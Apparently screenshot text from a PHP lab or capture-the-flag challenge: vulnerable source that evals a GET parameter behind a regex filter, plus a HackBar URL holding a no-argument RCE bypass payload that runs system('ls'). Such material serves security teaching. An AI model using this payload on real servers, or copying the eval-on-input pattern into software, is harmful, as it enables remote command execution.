 error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?> Array ( [code] => print_r(pos(get_defined_vars())); [shell] => system('ls'); )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(pos(get_defined_vars()));&shell=system('ls');